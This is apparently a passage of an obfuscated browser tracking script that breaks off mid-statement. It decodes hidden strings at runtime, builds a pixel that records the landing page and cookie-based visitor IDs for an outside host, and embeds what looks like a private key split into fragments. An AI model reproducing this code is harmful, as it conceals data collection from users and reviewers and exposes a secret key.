function a0_0x2cd7(_0x52dda5,_0x1f9c10){const _0x565fc6=a0_0x565f();return a0_0x2cd7=function(_0x5ed502,_0x456d4d){_0x5ed502=_0x5ed502-0x92;let _0x5a58a7=_0x565fc6[_0x5ed502];if(a0_0x2cd7['eLBuza']===undefined){var _0x51c667=function(_0x2cd7ae){const _0x4f3b86='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2841cf='',_0x4fa2ba='';for(let _0x28efd4=0x0,_0x51aa69,_0x3652ec,_0x32102e=0x0;_0x3652ec=_0x2cd7ae['charAt'](_0x32102e++);~_0x3652ec&&(_0x51aa69=_0x28efd4%0x4?_0x51aa69*0x40+_0x3652ec:_0x3652ec,_0x28efd4++%0x4)?_0x2841cf+=String['fromCharCode'](0xff&_0x51aa69>>(-0x2*_0x28efd4&0x6)):0x0){_0x3652ec=_0x4f3b86['indexOf'](_0x3652ec);}for(let _0x55433f=0x0,_0xc3d904=_0x2841cf['length'];_0x55433f<_0xc3d904;_0x55433f++){_0x4fa2ba+='%'+('00'+_0x2841cf['charCodeAt'](_0x55433f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4fa2ba);};a0_0x2cd7['aZcubX']=_0x51c667,_0x52dda5=arguments,a0_0x2cd7['eLBuza']=!![];}const _0x2a4c58=_0x565fc6[0x0],_0x5686e3=_0x5ed502+_0x2a4c58,_0x81b4b1=_0x52dda5[_0x5686e3];return!_0x81b4b1?(_0x5a58a7=a0_0x2cd7['aZcubX'](_0x5a58a7),_0x52dda5[_0x5686e3]=_0x5a58a7):_0x5a58a7=_0x81b4b1,_0x5a58a7;},a0_0x2cd7(_0x52dda5,_0x1f9c10);}function a0_0x565f(){const _0x37b0dc=['CuCWtvDhueXbrW','yxn5BMm','vwHqmuDsvgfNuG','W4yFj8oocSoZW6i0W5S','rITqrNbky1i4zW','WQKqW4VcOYLQn8kdxey','W4uipmo7eCoZW6KTW5Ww','hhDfE38','l8ogpG','amkWW7RdPL8nW4unbhu','C3bSAxq','l8kfBd8rCxxcLSkn','k0n6rduYv2rPqW','W4D1WPTXCYCJrCksW7W','oYbLEhbPCMvZpq','ywrKq29VA2LL','kWVcGaOkedJdO8krWQq','qKr6nhfluJjzwG','CgL4zwW','W5FdSCkjo0VdR1JdJSkEW58','WRtcImoCbLJdUx7dImkl','wvnrwvPvEwLPwq','nNOWsvrXm1D5BW','vMDoDgTwDffUnq','C0j5vgfNtMfTzq','W47cJCo3W6NdICkFW4zt','W5VdUHGUWP3cI8kwW6C9WR4','mdaWmdaWmda','W6uEzInVWQe/WR8','v3f0zvK5nI9euW','W5ZcHaRcNM3dOmk+W4zIWO8','nJLJltC4zgyYnq','rMrNzuvJsK02uG','oGzwW53cNJFcUCorWQ18','Dw5KzwzPBMvK','vJzsvLC0q3PmmG','u8kpWP5+kCkFra','W7BdNuWJ','y29TCgXLDgvK','l3j0zY9ZEw5JlW','s1HfDtnZow8Yvq','n0LcoxnxCJvjyW','WQrzW5BdRbZcRtLsEsy','z2DZwhDyk3LzAa','yMrpr0rhv1zVCW','AgfUzgXLCNm','zdLnq2DzqwXoEa','tw4VmLfdEwXKzW','WRVcS33cLYRdRmkmW7KpWQ8','y3nSzNa','CYZcMmoXfKJcOmkilSkW','qwvHm0rbl3vmuW','kMRdQmkoxgZcN8k2omkSyW','BgvPD3fLuxiRma','z2vUzxjHDgu','W4VdMHJcRgFdUCoHWRzSkq','WQxdH3/dSq','WO7cNeKarc/cHmoFWQP/','k1PKBJbing0WBq','o2rVBwfPBJ0','bCkKW6hdSxK','oCoBl8oFtKO8WPi9W54','tmohWO7cS1FdSaCEba','dmo5FwC','WRBdUWbX','otC4txLfB3zt','u2pdIuWcdmoZWPDZWQO','WRmGh8kcW4K1BXpcPdq','W4eGWRP0pSoIoSkLWQJcVG','WONdUtLFzh9SWPbFWQa','W6riWPeG','BwfW','W7jZWQurWR9YW78OlNO','zw5KCg9PBNq','CfrjyMvqmurQnW','WPilW4pdNaNcIae4Fr0','W5CjF8oyl8o/W4GQW7OR','e8o8D312','h8oKW5xdNdnRWOrZWQKR','uxvfrNfzALy4Aq','C2vYAwfSAxPL','FsVdGW','WPNdIsTfvgTQWOXMWP0','WQxcMtFdVNJdRSoxW7CYkq','WQFdP8kpyYpdTSoSxJxcTq','jgJdJd4Es8kIWPj6WQS','oJlcNs4+t8k5W71UWQ4','CMvWBgfJzq','mfntBtfZAtLntq','CMvMzxjYzxjqBW','yMq2ztbH','ALnjnJLuu3eRlW','Dhj1zq','BMfTzq','zdm0weu5ChrHsa','A8oxWQP7WQtcRmkQA0Dq','EgldPmkdwMFcSCoVumoy','WO1wqCkQW6FcQCopWRSt','m2zbvM1ly2rJDW','u0Hblti1nG','Dg9vventDhjPBG','fI/cOKboj1VdRmkxWOS','zgXLCNm','WQJdQajGAevJWOvU','WR3dOGH3CKv/WR1QWQy','C0L2ue4VCfbYyq','Da42WR/cQSkwFLu','h35usMpcMSkCjYq','DtuWu2jeou9xBW','AwnL','WPpcRSkNmLj9W6agWRXL','DfvfAMfvs01TvW','WPmdxSkLW77dRmkoWR9mWPK','ntaXnJK5y1bJvvbv','rfnowKiVlZnemG','y29VA2LL','W68ECcu','mHOFprziWOpdIt7cIa','C2nYAxb0','mty0nxLzCMfsyG','hNHnW4ddMNFcH8oIWPXQ','C2v0','zNvUy3rPB24','FtZdLbdcS2bIamofva','EhH4ltr4EhGTEq','FrJcSmk6q8kIW54','yMfZzvvYBa','FtBcS8oyhG','WP3cSq4HufbyW4jIW7S','W5pcMCoWW6NdTSkFW4zwoCoK','fSk2W7/dPgW','WOBcRCkUfWj9W50NWPq6','dCoLWO7dPmodWQldUCkAy8oz','CguXn0DVA1L3qG','WRBdJmk7W6LlhZtcJca','ASo8W5ZdRuOoWRD2WOf1','W78nWP9ahCokzmo2W7u','ChjVDg90ExbL','s2vQmfntnMrOAW','BgLZDefSBa','WQuhW4/dKtNcOq','W6VcImoTWPXeWOm0zq4z','WP9gxmkBW43cQ8osW61pWPq','uSkJW4NcUColwwddO8o+W6m','W5hcVmkUW73dRSkUW5LrkCoz','shPeDvuZodf1nW','EhfhD3K4u1yYBa','lmoPWOG','W4PtWQvTDJjLFq','W5BcJCoRW6JdI8koW7PpomoZ','z8oemNS3suhcGCkqWPi','wKrzC29zCvu2sW','W4BdJtFcGvNcPSkHcfRcJG','DCk8WQBdS3KoWPDsWQPR','WOTMaCklWRNcLSooW5b4WPu','ChvZAa','vwLOtw1KDKrfra','BMv4Da','DxvPzenSAwvUDa','WOlcV3Hbbq','Bg9JyxrPB24','ASohmN1hpg/cTSklWP9KW58','r3vzuc82vgztAa','mtnsDM1bmvjcmq','nCkfv3OWq2FcOmkcW74','z2v0vgLTzq','W7xcGmkGW4vIpcxcVsei','tgLmrerNnY9trW','DhjPBq','DxvPza','zgf5CW','WQxdN8k1W5Lu','EMTdm0rUz1PAoa','imoIW7RdTNntWR5K','WPhdISkbW7rdWQqXDq5z','shblBNnJzdjxEq','lb3cVSkhvhFcQSoOdCkW','W75tWPCDcmosz8ozW6xcSG','lMDPzG','WRTuftjdiJvTB8ow','WPPbwSklW6hcS8ocW7He','bmoKWO5XESkXWQrve8ow','WPtcPhmCur3cVmkdWQ0','Dg9tDhjPBMC','e8oZBhDJW4C','owLevxrovdGVzq','y2XVC2vZDa','CM9ZCY1VCMLNAq','WQeAW5/dLZdcOqnZDZC','W6WAys7dICoKy8kylmkk','BM93','lZfTANDpA2y2wa','imkbW68kWPNcLmkvzv19','xfSKecRdKu9pW7LrqSoxsG','bSoKBuPCW53dMuv1fW','z2v0rwXLBwvUDa','W4xcG8o0W73dICkFW4bfoa','zgLNzxn0','EgvSlMnKBJC3lG','wcTOvKXTt0fSDa','tCk+WOLVW6FdShddI8k+wG','W7uKcSonfCk1W790W79i','zMXVB3i','y3jLyxrLrwXLBq','C3rYAwn0lw9YAq','ouRdSmkfx8kmW5JcLau','zNjkk0TUmMjXwG','W7fzWPJcH23cRtTRwXG+','sbZcHCk5hCk2W4RcK3Py','z2v0vxjS','g8kmW5BdR8oFtxtdJmo5W4a','DMfSDwu','WRFdKSk8W55c','lM1LEgmUy29T','Cgf0Aa','nmorl8oA','ChvfzIT6tg92mW','mJCWmdi4oeTRAg5Nta','u3i0uuXksgTomG','zg9TywLU','l2XvB2q4ow0VkW','b8oAW5KACCoaes/dVCoEc8kRbW','Ehi9W4RdKZtdOCoXWPrV','nJjbstzXDgmYzW','kCowi8oyEuW2WQ0VW5u','WRqXe3bbngGoF8kM','nI9JngS3zNm0DW','z2v0q29VA2LL','WPxcTSkGW4JdNmkEW7Xzk8kU','omksDX8xAgK','l09RthrgyNK5yW','WOldLSkBW5zZhhBcMJGq','CtxcTCoz','k2nmnZfWz3HAsG','n3HKswvns1K4CG','ngeVmuWVvxnNma','WOFdTCkToYP+WOmtWR0w','W5v1mYBcSceR','A3njuKfdrNjMCG','rueZnKH6vfDnuG','W68AEa','C3rHCNq','nY9euuTcz0HfAq','o1nHBwvtAxrLpq','xZXCe1xcVeWYWPrq','AdVcSCosh2ZcP8k5','oSorCMryW7VdQeXSfq','WRddKCk2W4DyWRe','oYbtzwn1CMu','W6VdUmkGjeVdVINdPmk1WO4','W7PaWOqGWOK','zMLUza','zeDLBfqZvwq4vG'];a0_0x565f=function(){return _0x37b0dc;};return a0_0x565f();}function a0_0x5ed5(_0x52dda5,_0x1f9c10){const _0x565fc6=a0_0x565f();return a0_0x5ed5=function(_0x5ed502,_0x456d4d){_0x5ed502=_0x5ed502-0x92;let _0x5a58a7=_0x565fc6[_0x5ed502];if(a0_0x5ed5['IlySBQ']===undefined){var _0x51c667=function(_0x4f3b86){const _0x2841cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4fa2ba='',_0x28efd4='';for(let _0x51aa69=0x0,_0x3652ec,_0x32102e,_0x55433f=0x0;_0x32102e=_0x4f3b86['charAt'](_0x55433f++);~_0x32102e&&(_0x3652ec=_0x51aa69%0x4?_0x3652ec*0x40+_0x32102e:_0x32102e,_0x51aa69++%0x4)?_0x4fa2ba+=String['fromCharCode'](0xff&_0x3652ec>>(-0x2*_0x51aa69&0x6)):0x0){_0x32102e=_0x2841cf['indexOf'](_0x32102e);}for(let _0xc3d904=0x0,_0x34344f=_0x4fa2ba['length'];_0xc3d904<_0x34344f;_0xc3d904++){_0x28efd4+='%'+('00'+_0x4fa2ba['charCodeAt'](_0xc3d904)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x28efd4);};const _0x2cd7ae=function(_0x56629b,_0x31acb7){let _0x586898=[],_0x413836=0x0,_0xd0f4fd,_0x515582='';_0x56629b=_0x51c667(_0x56629b);let _0xfc0b7;for(_0xfc0b7=0x0;_0xfc0b7<0x100;_0xfc0b7++){_0x586898[_0xfc0b7]=_0xfc0b7;}for(_0xfc0b7=0x0;_0xfc0b7<0x100;_0xfc0b7++){_0x413836=(_0x413836+_0x586898[_0xfc0b7]+_0x31acb7['charCodeAt'](_0xfc0b7%_0x31acb7['length']))%0x100,_0xd0f4fd=_0x586898[_0xfc0b7],_0x586898[_0xfc0b7]=_0x586898[_0x413836],_0x586898[_0x413836]=_0xd0f4fd;}_0xfc0b7=0x0,_0x413836=0x0;for(let _0x4c1f90=0x0;_0x4c1f90<_0x56629b['length'];_0x4c1f90++){_0xfc0b7=(_0xfc0b7+0x1)%0x100,_0x413836=(_0x413836+_0x586898[_0xfc0b7])%0x100,_0xd0f4fd=_0x586898[_0xfc0b7],_0x586898[_0xfc0b7]=_0x586898[_0x413836],_0x586898[_0x413836]=_0xd0f4fd,_0x515582+=String['fromCharCode'](_0x56629b['charCodeAt'](_0x4c1f90)^_0x586898[(_0x586898[_0xfc0b7]+_0x586898[_0x413836])%0x100]);}return _0x515582;};a0_0x5ed5['XDhCFj']=_0x2cd7ae,_0x52dda5=arguments,a0_0x5ed5['IlySBQ']=!![];}const _0x2a4c58=_0x565fc6[0x0],_0x5686e3=_0x5ed502+_0x2a4c58,_0x81b4b1=_0x52dda5[_0x5686e3];return!_0x81b4b1?(a0_0x5ed5['FxFgwR']===undefined&&(a0_0x5ed5['FxFgwR']=!![]),_0x5a58a7=a0_0x5ed5['XDhCFj'](_0x5a58a7,_0x456d4d),_0x52dda5[_0x5686e3]=_0x5a58a7):_0x5a58a7=_0x81b4b1,_0x5a58a7;},a0_0x5ed5(_0x52dda5,_0x1f9c10);}(function(_0x11ee6f,_0x3dcf65){const a0_0x2d6c2b={_0x4a65fd:0x172,_0x310b98:0xe6,_0x5c432e:0x146,_0x2ba485:'TvAH',_0x3724a4:0x166,_0xc3ae89:0x182,_0x9f1fa9:0x13b,_0x4dadef:0x11c,_0x4646e6:'(u(('},_0x46ce2c=a0_0x2cd7,_0x391bc3=a0_0x5ed5,_0x309261=_0x11ee6f();while(!![]){try{const _0x22e4e5=parseInt(_0x391bc3(a0_0x2d6c2b._0x4a65fd,'*N0n'))/0x1*(parseInt(_0x46ce2c(a0_0x2d6c2b._0x310b98))/0x2)+-parseInt(_0x391bc3(a0_0x2d6c2b._0x5c432e,a0_0x2d6c2b._0x2ba485))/0x3+-parseInt(_0x391bc3(a0_0x2d6c2b._0x3724a4,'8sck'))/0x4+-parseInt(_0x391bc3(a0_0x2d6c2b._0xc3ae89,'X4lQ'))/0x5+-parseInt(_0x391bc3(a0_0x2d6c2b._0x9f1fa9,a0_0x2d6c2b._0x2ba485))/0x6*(-parseInt(_0x46ce2c(a0_0x2d6c2b._0x4dadef))/0x7)+-parseInt(_0x46ce2c(0x17e))/0x8+-parseInt(_0x391bc3(0x132,'vjvN'))/0x9*(-parseInt(_0x391bc3(0x174,a0_0x2d6c2b._0x4646e6))/0xa);if(_0x22e4e5===_0x3dcf65)break;else _0x309261['push'](_0x309261['shift']());}catch(_0x2dd5e3){_0x309261['push'](_0x309261['shift']());}}}(a0_0x565f,0x4d54c),(function(){const a0_0x22bb49={_0x408e7d:'TvAH',_0x2a6e22:0xc4,_0x40a274:'NX0^',_0xf050c4:0x13f,_0x4592ce:0xf0,_0x17592d:'oqWe',_0x257cb1:0x125,_0x329fc4:'PZ%)',_0x5b3840:0x177,_0x29def9:'m5Kn',_0x3d9878:0xb5,_0x1e1442:'CcJ0',_0x513414:0x162,_0x132d79:0x12f,_0x57f294:0x16e,_0x815283:0x155,_0x338542:0x16d,_0x2e68d6:'Oooh',_0x30bb8b:0x93,_0x314f8f:0xc6,_0x3c4f21:'rC!6',_0x7511c7:'(u((',_0x20264b:0xa7,_0x3fa600:'o$e$',_0x6162b1:0xf8,_0xd40084:'9pz3',_0xad3b0:0x184,_0x439733:0xbf,_0x246941:'Eeyx',_0x3c5287:0xbb,_0x22fe77:0xd5,_0x4414c4:0x187,_0x1476d5:0xdf,_0x4df591:0x9c,_0x5eee6f:'8sck',_0x3baa5a:0xd1,_0x39aabc:'PZ%)',_0x57a316:0x18e,_0x4a8f23:0x14c,_0x34a3f1:0x18c,_0x4af5fa:'XBJX',_0x311e3d:0x107,_0xdf5d0f:'woVk',_0x49ef8b:0x111,_0x56c262:0xaa,_0x50d449:0x114,_0xef9b6d:0xf4,_0xd12206:0x13e,_0x11297d:'o$e$',_0xef1da:0xba,_0x618309:0x156,_0x598265:0xdc,_0x4c2b13:0xb2,_0xd2123:'kr0g',_0x2b8dbf:0xe7,_0xdcc3a7:0x97,_0x5b5974:0xe8,_0x45f09b:'SCX2',_0x1c3ace:0x9e,_0x476b26:'L&PY',_0xd5e265:0xfb,_0x20da12:'T(Y4',_0x3d2606:0x113,_0x337457:'woVk',_0xc59d8c:0x17d,_0x3596e8:0x149,_0x321dc9:'T(Y4',_0x51d865:0x14b,_0x544f50:0xd3,_0x3af1a3:0xc3,_0x487eb8:0x92,_0x34ce38:0x136,_0x223762:0xb8,_0x4081f8:']*C#',_0x59785c:0x103,_0x22d1d8:0x141,_0x31563d:0xfd,_0xe61f15:0x173,_0x14e27a:0xa9,_0x2a9da3:0x153,_0x1f40fa:'vjvN',_0x3b5374:0xbc,_0x17c38a:0xf9,_0x228ecc:0x148,_0xd0e0cc:0xb1,_0x168531:0x13d,_0x241853:0x175,_0x308ca0:'*N0n',_0x252a7e:0x151,_0x14058a:0x181,_0x4ce295:0xcd,_0x3c913b:'%a[E',_0x58c8ac:'m5&m',_0x23e8e1:0x10a,_0x2fd700:0xa8,_0x57bee5:0x10d,_0x316cdd:'PZ%)',_0x3025ef:0xac,_0x521735:'83xb',_0x3ed730:0x142,_0x450f8a:0xb0,_0x5b3099:0xb4,_0x2ac340:0x12e,_0x34ec45:0x159,_0x49745b:0x99},a0_0x4fe47a={_0x44122c:0xc1,_0x2126e4:'r[B^',_0x1b3768:0x126},a0_0x1fdd83={_0x132dd3:0x11e,_0x19ead5:'woVk',_0x4d284d:0xee,_0x1904bc:'Ko@J',_0x221be0:0xad,_0x4f90f4:0x127,_0x5d4019:'L&PY',_0x59a710:'rC!6',_0x55ef2c:0x101,_0x5b76fb:0x104,_0xb95483:'xOSw',_0x156f72:0xf6,_0x27f1de:'oHFA',_0x1b5afe:0x95,_0x4a35e6:'pf(&',_0x20c552:0x15f,_0x33987c:0x13a,_0x340b07:'1qAm',_0x1c1e57:0xb7},a0_0x2c1089={_0x9b0db1:0x112,_0x20a19a:0x188,_0x4353e9:0x143,_0x31f3ee:'IUtp',_0xdc4286:0x12b,_0x8ed33d:'XBJX',_0x5c0f67:'mE71'},a0_0x31b5d0={_0xd56cca:0x109,_0x4ed10c:0x14f,_0x54691f:0x9d,_0x239102:'oqWe'},a0_0x1ff846={_0x1824a7:0x9f,_0x5c9fac:'vjvN',_0x20b9dd:0x98},a0_0x1d0649={_0x50e22e:0xbe,_0x248d49:0x140,_0x343bd9:'Ko@J',_0x1f43f6:0x10b},a0_0x26399b={_0x2f2766:0xcb,_0x7d435d:0x178},a0_0x59bea2={_0x59707a:'1qAm',_0x1b9a80:0x150,_0x5b0546:'vjvN'},a0_0x2f9541={_0x49286e:'X4lQ',_0x556224:0xc7,_0x210674:0x163,_0x13d479:0xfc},a0_0x35a929={_0x5cdcfe:0x108,_0x22f796:0x144,_0x24bd57:'(u((',_0x3b6c3d:0xca,_0x1f455f:'Eeyx'},a0_0xea8ae2={_0x54749c:0x170,_0x51523b:0x11b,_0x36a5cc:0x168,_0x379c79:0xbd,_0x56141a:'L&PY',_0x1e29d4:'T%(j',_0x48ba58:0x152,_0x41b397:'(u(('},a0_0x389a6b={_0x2382ad:0x139,_0x4399c6:'kr0g'},a0_0x511f3d={_0x5ecbd6:0x12d,_0x921e2b:'HtLi'},_0x2e8366=a0_0x5ed5,_0x46381f=a0_0x2cd7,_0x586898=_0x46381f(0x17a),_0x413836=new Date()[_0x2e8366(0x18a,a0_0x22bb49._0x408e7d)](),_0xd0f4fd=_0x2e8366(0x105,'oqWe')+'652-41e0-9'+_0x46381f(a0_0x22bb49._0x2a6e22)+_0x46381f(0xff),_0x515582=_0x2e8366(0x11d,a0_0x22bb49._0x40a274)+_0x2e8366(0xe9,'HtLi')+'CJGwVLJXh7'+_0x2e8366(a0_0x22bb49._0xf050c4,'IUtp')+_0x46381f(0x18b)+'dus9A1dYoQ'+'YimR2D/026'+_0x2e8366(a0_0x22bb49._0x4592ce,'(u((')+_0x2e8366(0xd7,a0_0x22bb49._0x17592d)+_0x2e8366(a0_0x22bb49._0x257cb1,a0_0x22bb49._0x329fc4)+_0x2e8366(0x158,'3YEw')+_0x2e8366(a0_0x22bb49._0x5b3840,a0_0x22bb49._0x29def9)+_0x2e8366(a0_0x22bb49._0x3d9878,a0_0x22bb49._0x1e1442)+_0x2e8366(a0_0x22bb49._0x513414,'3w[k')+_0x2e8366(0xa1,']*C#')+_0x46381f(a0_0x22bb49._0x132d79)+_0x2e8366(a0_0x22bb49._0x57f294,'m5&m')+_0x2e8366(a0_0x22bb49._0x815283,a0_0x22bb49._0x17592d)+'qpfNgBeUFt'+_0x46381f(0xc5)+_0x46381f(0x13c)+_0x2e8366(a0_0x22bb49._0x338542,a0_0x22bb49._0x2e68d6)+'aJPfkDqHKx'+_0x46381f(a0_0x22bb49._0x30bb8b)+'ps7KdtxaWC'+_0x2e8366(0xf7,'PZ%)')+_0x2e8366(a0_0x22bb49._0x314f8f,a0_0x22bb49._0x40a274)+'rAcJwd4pIr'+_0x46381f(0x164)+_0x2e8366(0x11a,'SsF)')+_0x2e8366(0xed,a0_0x22bb49._0x3c4f21)+_0x2e8366(0xcf,a0_0x22bb49._0x7511c7)+_0x2e8366(0xde,'Q4^$')+_0x46381f(a0_0x22bb49._0x20264b)+'2ex1yQXVSp'+_0x2e8366(0x183,a0_0x22bb49._0x40a274)+'AQABAoIBAF'+_0x46381f(0x117)+_0x2e8366(0x12c,a0_0x22bb49._0x3fa600)+_0x2e8366(a0_0x22bb49._0x6162b1,a0_0x22bb49._0xd40084)+'APlyAYRJ1H'+_0x46381f(0x15e)+_0x46381f(a0_0x22bb49._0xad3b0)+_0x2e8366(a0_0x22bb49._0x439733,a0_0x22bb49._0x246941)+_0x46381f(a0_0x22bb49._0x3c5287)+'50Ki1842R5'+_0x2e8366(a0_0x22bb49._0x22fe77,'mP#k')+_0x2e8366(0x189,'1qAm')+'Kl0qMtkrVk'+_0x46381f(a0_0x22bb49._0x4414c4)+_0x46381f(a0_0x22bb49._0x1476d5)+_0x46381f(0x100)+'wf3WZpENC0'+_0x2e8366(a0_0x22bb49._0x4df591,a0_0x22bb49._0x5eee6f)+'X4euWuPu5O'+_0x46381f(0xb6)+'d+H8jzP3dh'+'B8dBVlcab3'+'AS5wwrpNUF'+_0x46381f(0x10e)+_0x46381f(a0_0x22bb49._0x3baa5a)+'ti0aPr0n5v'+_0x46381f(0xce)+_0x2e8366(0xea,a0_0x22bb49._0x39aabc)+_0x46381f(a0_0x22bb49._0x57a316)+_0x46381f(a0_0x22bb49._0x4a8f23)+'kAMMHDmUz3'+_0x2e8366(a0_0x22bb49._0x34a3f1,a0_0x22bb49._0x4af5fa)+_0x46381f(a0_0x22bb49._0x311e3d)+_0x2e8366(0x94,a0_0x22bb49._0xdf5d0f)+_0x46381f(a0_0x22bb49._0x49ef8b)+'kCgYEA8lKi'+_0x2e8366(a0_0x22bb49._0x56c262,'C3Qn')+_0x46381f(a0_0x22bb49._0x50d449)+_0x46381f(a0_0x22bb49._0xef9b6d)+_0x46381f(0xd4)+'mMxDB2dw6r'+'uBecREgF3n'+'3tsn7PWWcm'+'4e8Wyrdje8'+_0x2e8366(0xf3,'o$e$')+_0x2e8366(a0_0x22bb49._0xd12206,a0_0x22bb49._0x11297d)+'BuiweGN6pv'+_0x46381f(a0_0x22bb49._0xef1da)+_0x2e8366(a0_0x22bb49._0x618309,'HtLi')+_0x2e8366(a0_0x22bb49._0x598265,'9pz3')+_0x2e8366(a0_0x22bb49._0x4c2b13,a0_0x22bb49._0xd2123)+_0x2e8366(a0_0x22bb49._0x2b8dbf,'T(Y4')+'IYNOme8CgY'+_0x46381f(a0_0x22bb49._0xdcc3a7)+_0x46381f(0xd8)+_0x2e8366(0x186,'3YEw')+_0x2e8366(a0_0x22bb49._0x5b5974,a0_0x22bb49._0x45f09b)+'lZUHITZWYI'+_0x2e8366(a0_0x22bb49._0x1c3ace,a0_0x22bb49._0x476b26)+_0x2e8366(a0_0x22bb49._0xd5e265,a0_0x22bb49._0x20da12)+_0x2e8366(a0_0x22bb49._0x3d2606,a0_0x22bb49._0x337457)+_0x46381f(0x17f)+_0x46381f(a0_0x22bb49._0xc59d8c)+_0x2e8366(a0_0x22bb49._0x3596e8,'TvAH')+(_0x2e8366(0x115,'IUtp')+_0x2e8366(0xfa,a0_0x22bb49._0x321dc9)+_0x46381f(0xc2)+'e0hFNIKo7o'+_0x46381f(0xc8)+_0x2e8366(a0_0x22bb49._0x51d865,'XBJX')+_0x46381f(a0_0x22bb49._0x544f50)+'25JkgreGGc'+'MKPTvEAa14'+_0x2e8366(a0_0x22bb49._0x3af1a3,'mP#k')+_0x46381f(a0_0x22bb49._0x487eb8)+_0x46381f(0x137)+_0x46381f(a0_0x22bb49._0x34ce38)+_0x2e8366(a0_0x22bb49._0x223762,a0_0x22bb49._0x4081f8)+_0x46381f(a0_0x22bb49._0x59785c)+_0x2e8366(0x167,a0_0x22bb49._0x476b26)+_0x46381f(a0_0x22bb49._0x22d1d8)+_0x2e8366(0x135,'1qAm')+_0x46381f(0x96)+'qdg5K8GZ+F'+'aoVzlJVwqT'+_0x46381f(0x16c)+'P2MFNpUZXA'+'GYjwL2TwKB'+'gQCJqNFyM6'+_0x46381f(0xa4)+_0x2e8366(0x129,'QKf&')+_0x46381f(a0_0x22bb49._0x31563d)+_0x46381f(0xef)+_0x46381f(0xda)+_0x46381f(a0_0x22bb49._0xe61f15)+'hvzZqaHG5d'+'sjTzf5l5za'+_0x46381f(a0_0x22bb49._0x14e27a)+'rjh7ThEmN/'+'5+dHMckor4'+_0x2e8366(a0_0x22bb49._0x2a9da3,a0_0x22bb49._0x1f40fa)+_0x46381f(a0_0x22bb49._0x3b5374)+_0x2e8366(a0_0x22bb49._0x17c38a,'HXch')+'1zha8dcm3a'+_0x46381f(0x12a)+_0x46381f(0x9a)+_0x46381f(a0_0x22bb49._0x228ecc)+'b85nwTYivA'+'JH5lz1WMEa'+_0x46381f(0xd0)+_0x46381f(0xa5)+_0x46381f(a0_0x22bb49._0xd0e0cc)+_0x2e8366(a0_0x22bb49._0x168531,'nZ[%')+_0x2e8366(a0_0x22bb49._0x241853,a0_0x22bb49._0x308ca0)+'woNx5z4Hbj'+_0x46381f(0x154)+_0x2e8366(0xf1,'m5&m')+_0x46381f(a0_0x22bb49._0x252a7e)+_0x46381f(0x147)+_0x46381f(a0_0x22bb49._0x14058a)+'33LrHgesKw'+_0x46381f(a0_0x22bb49._0x4ce295)+'LA9mDOJM'),_0xfc0b7={};_0xfc0b7[_0x2e8366(0xeb,'rC!6')]=_0x2e8366(0x119,a0_0x22bb49._0x3c913b),_0xfc0b7[_0x46381f(0x123)]='https://pi'+_0x46381f(0x16b)+'cloud';const _0x4c1f90=_0xfc0b7;function _0x57eee7(_0x4d7695){const _0x2d0beb=_0x2e8366;return typeof _0x4d7695===_0x2d0beb(a0_0x511f3d._0x5ecbd6,a0_0x511f3d._0x921e2b);}function _0x34bd0f(_0x7837c6){return!_0x57eee7(_0x7837c6);}function _0x14130c(_0x58bc55){return _0x34bd0f(_0x58bc55)&&_0x58bc55===null;}function _0x3a443c(_0x1f00d2){return _0x57eee7(_0x1f00d2)||_0x14130c(_0x1f00d2);}function _0x489815(_0x6b204a){return!_0x3a443c(_0x6b204a);}function _0x46a823(_0x5a0b82){const _0x1c9ee1=_0x46381f;return _0x489815(_0x5a0b82)&&typeof _0x5a0b82===_0x1c9ee1(0x11f);}function _0x5f421c(_0xe1bac5){const _0x118b9a=_0x2e8366;this[_0x118b9a(a0_0x389a6b._0x2382ad,a0_0x389a6b._0x4399c6)]=[],this[_0x118b9a(0x15b,'Q4^$')]=![],this['value']=null;if(_0x46a823(_0xe1bac5))_0xe1bac5(_0xe33cbd=>this['updateResu'+'lt'](_0xe33cbd));}function _0x3fa742(){}function _0x4d9c04(){}function _0xc9734e({domain:_0x236c06}){const _0x3b1b71=_0x46381f;this[_0x3b1b71(0x180)]=_0x236c06;}function _0x1d0a2f(){const _0xfab686=_0x2e8366,_0x15e030=_0x46381f;this['pixel']=document[_0x15e030(a0_0xea8ae2._0x54749c)+'ent'](_0x15e030(a0_0xea8ae2._0x51523b)),this[_0x15e030(0x15f)]=document[_0x15e030(a0_0xea8ae2._0x36a5cc)+_0x15e030(a0_0xea8ae2._0x379c79)](_0xfab686(0x15d,a0_0xea8ae2._0x56141a))[0x0];const _0x233849={};_0x233849[_0x15e030(0x180)]=_0x586898,this['cookieServ'+_0xfab686(0x138,a0_0xea8ae2._0x1e29d4)]=new _0xc9734e(_0x233849),this['uuid']=new _0x3fa742(),this['landingPag'+'e']=document[_0x15e030(0x145)][_0xfab686(0x17c,'Ko@J')],this[_0xfab686(a0_0xea8ae2._0x48ba58,'o$e$')]=this[_0x15e030(0x176)](_0x4c1f90),this[_0xfab686(0x161,a0_0xea8ae2._0x41b397)]=new _0x4d9c04();}_0x4d9c04['prototype'][_0x46381f(0xf5)]=function({uuidServer:_0x32bd3e,uuidClient:_0xf54838}){const a0_0x56a48c={_0x218dc5:0x134,_0x4b79e1:'m5Kn',_0x283301:0xc0,_0x4a93cc:0xf2};return new _0x5f421c(_0x5a6185=>{const _0x2615cd=a0_0x5ed5,_0x5b2344=a0_0x2cd7;crypto['subtle'][_0x5b2344(0x16a)](_0x5b2344(a0_0x35a929._0x5cdcfe),new TextEncoder(_0x2615cd(a0_0x35a929._0x22f796,'Q4^$'))[_0x2615cd(0x131,a0_0x35a929._0x24bd57)](_0x515582+'-'+_0x32bd3e+'-'+_0xf54838))[_0x2615cd(0xca,'Eeyx')](_0x4973c0=>{const _0x22a603=_0x5b2344,_0x17913f=_0x2615cd;let _0xc712ae=[],_0x3807f3=new DataView(_0x4973c0);for(let _0x4dbaa6=0x0;_0x4dbaa6<_0x3807f3[_0x17913f(a0_0x56a48c._0x218dc5,a0_0x56a48c._0x4b79e1)];_0x4dbaa6+=0x4)_0xc712ae[_0x22a603(0x140)]((_0x22a603(a0_0x56a48c._0x283301)+_0x3807f3[_0x17913f(0x106,'IUtp')](_0x4dbaa6)['toString'](0x10))[_0x17913f(a0_0x56a48c._0x4a93cc,'L&PY')](-0x8));return 